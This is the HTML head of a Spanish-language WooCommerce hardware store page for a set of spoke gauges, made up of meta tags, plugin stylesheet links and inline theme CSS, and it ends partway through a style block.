

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ferreteriamoderna.com/product/galgas-para-radios-en-mm-1-7-17-pcs/
body_size: 27240
content:
<!DOCTYPE html>
<html lang="es">
<head>
<meta charset="UTF-8" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<title>GALGAS PARA RADIOS EN MM 1-7 17 PCS &#8211; Ferreteria Moderna &#8211; Medellín</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ferreteria Moderna - Medellín &raquo; Feed" href="https://ferreteriamoderna.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ferreteria Moderna - Medellín &raquo; Feed de los comentarios" href="https://ferreteriamoderna.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ferreteriamoderna.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fferreteriamoderna.com%2Fproduct%2Fgalgas-para-radios-en-mm-1-7-17-pcs%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ferreteriamoderna.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fferreteriamoderna.com%2Fproduct%2Fgalgas-para-radios-en-mm-1-7-17-pcs%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Nota: MonsterInsights no está actualmente configurado en este sitio. El dueño del sitio necesita identificarse usando su cuenta de Google Analytics en el panel de ajustes de MonsterInsights. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ferreteriamoderna.com/wp-includes/css/dist/block-library/style.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/**
 * These rules are needed for backwards compatibility.
 * They should match the button element rules in the base theme.json file.
 */
.wp-block-button__link {
	color: #ffffff;
	background-color: #32373c;
	border-radius: 9999px; /* 100% causes an oval, but any explicit but really high value retains the pill shape. */

	/* This needs a low specificity so it won't override the rules from the button element if defined in theme.json. */
	box-shadow: none;
	text-decoration: none;

	/* The extra 2px are added to size solids the same as the outline versions.*/
	padding: calc(0.667em + 2px) calc(1.333em + 2px);

	font-size: 1.125em;
}

.wp-block-file__button {
	background: #32373c;
	color: #ffffff;
	text-decoration: none;
}

/*# sourceURL=/wp-includes/css/classic-themes.css */
</style>
<style id='joinchat-button-style-inline-css' type='text/css'>
.wp-block-joinchat-button{border:none!important;text-align:center}.wp-block-joinchat-button figure{display:table;margin:0 auto;padding:0}.wp-block-joinchat-button figcaption{font:normal normal 400 .6em/2em var(--wp--preset--font-family--system-font,sans-serif);margin:0;padding:0}.wp-block-joinchat-button .joinchat-button__qr{background-color:#fff;border:6px solid #25d366;border-radius:30px;box-sizing:content-box;display:block;height:200px;margin:auto;overflow:hidden;padding:10px;width:200px}.wp-block-joinchat-button .joinchat-button__qr canvas,.wp-block-joinchat-button .joinchat-button__qr img{display:block;margin:auto}.wp-block-joinchat-button .joinchat-button__link{align-items:center;background-color:#25d366;border:6px solid #25d366;border-radius:30px;display:inline-flex;flex-flow:row nowrap;justify-content:center;line-height:1.25em;margin:0 auto;text-decoration:none}.wp-block-joinchat-button .joinchat-button__link:before{background:transparent var(--joinchat-ico) no-repeat center;background-size:100%;content:"";display:block;height:1.5em;margin:-.75em .75em -.75em 0;width:1.5em}.wp-block-joinchat-button figure+.joinchat-button__link{margin-top:10px}@media (orientation:landscape)and (min-height:481px),(orientation:portrait)and (min-width:481px){.wp-block-joinchat-button.joinchat-button--qr-only figure+.joinchat-button__link{display:none}}@media (max-width:480px),(orientation:landscape)and (max-height:480px){.wp-block-joinchat-button figure{display:none}}

/*# sourceURL=https://ferreteriamoderna.com/wp-content/plugins/creame-whatsapp-me/gutenberg/build/style-index.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://ferreteriamoderna.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wcmamtx-frontend-unique-css' href='https://ferreteriamoderna.com/wp-content/plugins/customize-my-account-for-woocommerce/assets/css/frontend-unique.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpa-css-css' href='https://ferreteriamoderna.com/wp-content/plugins/honeypot/includes/css/wpa.css?ver=2.3.04' type='text/css' media='all' />
<link rel='stylesheet' id='smart-search-css' href='https://ferreteriamoderna.com/wp-content/plugins/smart-woocommerce-search/assets/dist/css/general.css?ver=2.15.0' type='text/css' media='all' />
<style id='smart-search-inline-css' type='text/css'>
.ysm-search-widget-1 .search-field[type="search"]{border-width:1px;}.ysm-search-widget-1 .search-field[type="search"]{color:#0a0a0a;}.ysm-search-widget-1 .search-submit,.ysm-search-widget-1 .ssf-search-icon-search,.ysm-search-widget-1 .sws-search-recent-list-item-trigger:hover,.ysm-search-widget-1 .sws-search-recent-list-item-delete:hover{color:#e15515;}.ysm-search-widget-1 .smart-search-suggestions .smart-search-post-icon{width:50px;}.widget_search .smart-search-suggestions .smart-search-post-icon{width:50px;}.wp-block-search.sws-search-block-default .smart-search-suggestions .smart-search-post-icon{width:50px;}.widget_product_search .smart-search-suggestions .smart-search-post-icon{width:50px;}.wp-block-search.sws-search-block-product .smart-search-suggestions .smart-search-post-icon{width:50px;}
/*# sourceURL=smart-search-inline-css */
</style>
<link rel='stylesheet' id='pac-styles-css' href='https://ferreteriamoderna.com/wp-content/plugins/woocommerce-product-archive-customiser/assets/css/pac.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='pac-layout-styles-css' href='https://ferreteriamoderna.com/wp-content/plugins/woocommerce-product-archive-customiser/assets/css/layout.css?ver=6.9' type='text/css' media='only screen and (min-width: 768px)' />
<link rel='stylesheet' id='photoswipe-css' href='https://ferreteriamoderna.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://ferreteriamoderna.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://ferreteriamoderna.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://ferreteriamoderna.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://ferreteriamoderna.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='shoppingcart-styles-css' href='https://ferreteriamoderna.com/wp-content/plugins/shoppingcart-plus/inc/css/shoppingcart-styles.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='shoppingcart-google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C400i%2C500%2C700&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-css' href='https://ferreteriamoderna.com/wp-content/uploads/maxmegamenu/style.css?ver=5b2907' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://ferreteriamoderna.com/wp-includes/css/dashicons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='shoppingcart-style-css' href='https://ferreteriamoderna.com/wp-content/themes/shoppingcart/style.css?ver=6.9' type='text/css' media='all' />
<style id='shoppingcart-style-inline-css' type='text/css'>
#site-branding #site-title, #site-branding #site-description{
			clip: rect(1px, 1px, 1px, 1px);
			position: absolute;
		}

	/****************************************************************/
						/*.... Color Styles Plus....*/
	/****************************************************************/
	/* Nav, links and hover */

	a,
	#site-title a,
	ul li a:hover,
	ol li a:hover,
	.main-navigation a:hover, /* Navigation */
	.main-navigation ul li.current-menu-item a,
	.main-navigation ul li.current_page_ancestor a,
	.main-navigation ul li.current-menu-ancestor a,
	.main-navigation ul li.current_page_item a,
	.main-navigation ul li:hover > a,
	.main-navigation li.current-menu-ancestor.menu-item-has-children > a:after,
	.main-navigation li.current-menu-item.menu-item-has-children > a:after,
	.main-navigation ul li:hover > a:after,
	.main-navigation li.menu-item-has-children > a:hover:after,
	.main-navigation li.page_item_has_children > a:hover:after,
	.main-navigation ul li ul li a:hover,
	.main-navigation ul li ul li:hover > a,
	.main-navigation ul li.current-menu-item ul li a:hover,
	.side-menu-wrap .side-nav-wrap a:hover, /* Side Menu */
	.top-bar .top-bar-menu a:hover,
	.entry-title a:hover, /* Post */--
	.entry-title a:focus,
	.entry-title a:active,
	.entry-meta a:hover,
	.image-navigation .nav-links a,
	.widget ul li a:hover, /* Widgets */
	.widget-title a:hover,
	.widget_contact ul li a:hover,
	.site-info .copyright a:hover, /* Footer */
	#colophon .widget ul li a:hover,
	.gutenberg .entry-meta .author a {
		color: #f2b900;
	}

	.main-navigation ul li ul,
	#search-box input[type="search"] {
		border-color: #f2b900;
	}

	#search-box .woocommerce-product-search button[type="submit"] {
		background-color: #f2b900;
	}

	/* Webkit */
	::selection {
		background: #f2b900;
		color: #fff;
	}

	/* Gecko/Mozilla */
	::-moz-selection {
		background: #f2b900;
		color: #fff;
	}

	/* Accessibility
	================================================== */
	.screen-reader-text:hover,
	.screen-reader-text:active,
	.screen-reader-text:focus {
		background-color: #f1f1f1;
		color: #f2b900;
	}

	/* Default Buttons
	================================================== */
	input[type="reset"],/* Forms  */
	input[type="button"],
	input[type="submit"],
	.btn-default,
	.main-slider .flex-control-nav a.flex-active,
	.main-slider .flex-control-nav a:hover,
	.go-to-top .icon-bg,
	.search-submit,
	.vivid-red {
		background-color: #f77426;
	}

	.brand-content-box .flex-direction-nav li:hover,
	.shoppingcart-slide-widget .flex-direction-nav li:hover {
		border-color: #f2b900;
		background-color: #f77426;
	}

	/* #bbpress
	================================================== */
	#bbpress-forums .bbp-topics a:hover {
		color: #f77426;
	}

	.bbp-submit-wrapper button.submit {
		background-color: #f77426;
		border: 1px solid #f77426;
	}

	/* Woocommerce
	================================================== */
	.woocommerce #respond input#submit,
	.woocommerce a.button, 
	.woocommerce button.button, 
	.woocommerce input.button,
	.woocommerce #respond input#submit.alt,
	.woocommerce a.button.alt, 
	.woocommerce button.button.alt, 
	.woocommerce input.button.alt,
	.woocommerce span.onsale,
	.woocommerce-demo-store p.demo_store,
	.wl-counter,
	.header-right .cart-value,
	.archive.woocommerce span.onsale:before,
	.woocommerce ul.products li.product .button:hover,
	.woocommerce .woocommerce-product-search button[type="submit"],
	.woocommerce button.button.alt.disabled, 
	.woocommerce button.button.alt.disabled:hover {
		background-color: #f77426;
	}

	.woocommerce .woocommerce-message:before,
	.woocommerce ul.products li.product .price ins,
	.product_list_widget ins,
	.price_slider_amount .price_label,
	.woocommerce div.product .out-of-stock {
		color: #f77426;
	}

	.woocommerce ul.products li.product .button:hover,
	.woocommerce div.product .woocommerce-tabs ul.tabs li.active {
		border-color: #f77426;
	}

	/* Catalog Menu
	================================================== */
	.catalog-slider-promotion-wrap .catalog-menu .title-highlight > a:after,
	.catalog-menu > ul > li:after {
		background-color: #f77426;
	}

	.catalog-menu a:hover {
		color: #f77426;
	}

	/* ShoppingCart Widgets
	================================================== */

	.shoppingcart-grid-product .product-item-action .button:hover,
	.shoppingcart-grid-product .product-item-action .product_add_to_wishlist:hover {
		background-color: #f77426;
	}

	.woocommerce-Price-amount.amount {
		color: #f77426;
	}

	/* Plus Widgets */
	.featured-product-item {
		background-color: #f77426;
	}

	.featured-product-item:before,
	.featured-product-item:after {
		color: #f77426;
		border-left-color: #f77426;
	}

	.discount-percent {
		color: #f77426;
		border-color: #f77426;
	}

	/* Featured Product Icon
	================================================== */
	.featured-product-item {
		background-color: #f77426;
	}

	.featured-product-item:before,
	.featured-product-item:after {
		color: #f77426;
		border-left-color: #f77426;
	}

	/* Sale/Discount Icon 
	================================================== */
	.sc-grid-product-img .onsale:before {
		background-color: #f77426;
	}
	.discount-percent {
		color: #f77426;
		border-color: #f77426;
	}

	

	/****************************************************************/
						/*.... Background Color Plus....*/
	/****************************************************************/
	/*.... Top Bar ....*/

	.top-bar {
		background-color: #fa5d1b;
	}

	@media only screen and (max-width: 980px) {
		.top-menu {
			background-color: #fa5d1b !important;
		}
	}

	/*.... Site Title and Logo(only works on top and bottom position: ) ....*/
	#site-branding {
		background-color: #fa5d1b;
	}

	/*.... Sticky Header ....*/

	#sticky-header,
	.is-sticky #sticky-header,
	.main-navigation ul li ul {
		background-color: #fa5d1b;
		padding-bottom: 0.5px;
	}

	@media only screen and (max-width: 980px) {
	.is-sticky #sticky-header {
			background-color: #fa5d1b;
		}
	}

	/*.... Full Page ....*/

	#page {
		background-color: #ffffff;
	}

	/*.... Catalog Menu, Slider & Promotion ....*/

	.catalog-slider-promotion-wrap,
	.catalog-menu ul li ul,
	.catalog-menu ul li ul li:first-child:before {
		background-color: #ffffff;
	}

	/*.... ShoppingCart Widget Product Content ....*/
	.sc-grid-product-content {
		background-color: #ffffff;
		border-color: #ffffff;
	}

	/*.... ShoppingCart Widget Template Footer ....*/
	.shoppingcart-template-footer-column {
		background-color: #ffffff;
	}

	/*.... Post ....*/
	.blog .post.hentry,
	.archive .post.hentry {
		background-color: #ffffff;
	}

	/*.... Sidebar Widget ....*/

	#secondary .widget {
		background-color: #ffffff;
	}

	/*.... Sidebar Widget Title ....*/

	#secondary .widget-title {
		background-color: #fafafa;
	}

	/*.... Form Textarea ....*/ 

	input[type="text"],
	input[type="email"],
	input[type="url"],
	input[type="tel"],
	input[type="number"],
	input[type="date"],
	input[type="search"],
	input[type="password"],
	textarea,
	.woocommerce-ordering .orderby {

		background-color: #fafafa;
	}

	/*.... Blockquote ....*/ 

	blockquote {
		background-color: ;
	}

	/*.... Footer ....*/ 

	#colophon .widget-wrap {
		background-color: #323333;
	}

	/*.... Footer Site Info ....*/ 

	#colophon .site-info {
		background-color: #f77426;
	}

	/*.... Page(primary) ....*/
	#primary {
		background-color: #ffffff;
	}

	.blog #primary,
	.archive #primary {
		background-color: transparent;
	}

	/*.... Woocommerce Product Content ....*/
	.woocommerce ul.products li.product, 
	.woocommerce-page ul.products li.product {
		background-color: #ffffff;
	}

	

	/****************************************************************/
						/*.... Font Color Plus....*/
	/****************************************************************/
	/* Typography Content */
	body,
	button,
	input,
	select,
	textarea {
		color: #222222;
	}

	/* List and Widget List */

	ul li a,
	ol li a,
	.widget ul li a {
		color: #333333;
	}

	/* ----- Headings and Entry Title  ----- */
	h1,
	h2, 
	h3, 
	h4, 
	h5, 
	h6,
	th,
	h1 a, 
	h2 a, 
	h3 a, 
	h4 a, 
	h5 a, 
	h6 a,
	.entry-title,
	.entry-title a {
		color: #333333;
	}

	/* Header Widgets Contact */
	.top-bar .widget_contact ul li a {
		color: #333333;
	}

	/* Top Bar social icon & Menu */
	.social-links li a,
	.top-bar .top-bar-menu a {
		color: ;
	}

	@media only screen and (max-width: 980px) { 
		.top-bar-menu .top-menu-toggle,
		.top-bar .top-bar-menu a {
			color:  !important;
		}
	}

	/* Site Title */
	#site-title a {
		color: ;
	}

	 /* Site Description */
	#site-description {
		color: #222222;
	}

	 /* Header Wishlist & Cart */
	.header-right .my-cart-wrap {
		color: #ffffff;
	}

	.wishlist-btn, 
	.header-right .wcmenucart-contents {
		color: #ffffff;
	}

	/* Navigation */
	.main-navigation a {
		color: #ffffff;
	}

	@media only screen and (max-width: 980px) {
		.main-navigation ul li ul li a,
		.main-navigation ul li.current-menu-item ul li a,
		.main-navigation ul li ul li.current-menu-item a,
		.main-navigation ul li.current_page_ancestor ul li a,
		.main-navigation ul li.current-menu-ancestor ul li a,
		.main-navigation ul li.current_page_item ul li a {
			color: #ffffff;
		}
	}

	.line-bar, 
	.line-bar:after, 
	.line-bar:before {
		background-color: #ffffff;
	}

	@media only screen and (max-width: 767px) {
		.show-menu-toggle {
			color: #ffffff;
		}

		.show-menu-toggle .bars,
		.show-menu-toggle .bars:after, 
		.show-menu-toggle .bars:before {
			background-color: #ffffff;
		}
	}

	/* Dropdown Navigation */
	.main-navigation ul li ul li a,
	.main-navigation ul li.current-menu-item ul li a,
	.main-navigation ul li ul li.current-menu-item a,
	.main-navigation ul li.current_page_ancestor ul li a,
	.main-navigation ul li.current-menu-ancestor ul li a,
	.main-navigation ul li.current_page_item ul li a,
	.main-navigation li li.menu-item-has-children > a:after,
	.main-navigation li li.page_item_has_children > a:after {
		color: #ffffff;
	}

	/* Catalog Navigation */
	.catalog-menu a {
		color: #333333;
	}

	/* ----- Post Meta Links ----- */
	.entry-meta,
	.entry-meta a {
		color: #888888;
	}

	/* ----- Page Title ----- */
	.page-title {
		color: #333333;
	}

	/* -----  #Blockquot  ----- */
	blockquote {
		color: #888888;
	}

	/* Widgets Titles */
	.widget-title,
	.widget-title a {
		color: #ffffff;
	}

	/* Sidebar Widgets Titles */
	#secondary .widget-title {
		color: #222222;
	}

	/* Footer Content */
	#colophon .widget-wrap,
	#colophon .widget ul li a {
		color: #ffffff;
	}

	/* Card Icon(with class payment-card) on Footer Widget */
	#colophon .widget .payment-card li a {
		color: #888888;
	}

	/* Footer Social Icon */
	.site-info .social-links a {
		color: #949494;
	}

	/* Footer Copyright */
	.site-info .copyright,
	.site-info .copyright a {
		color: #ffffff;
	}

	
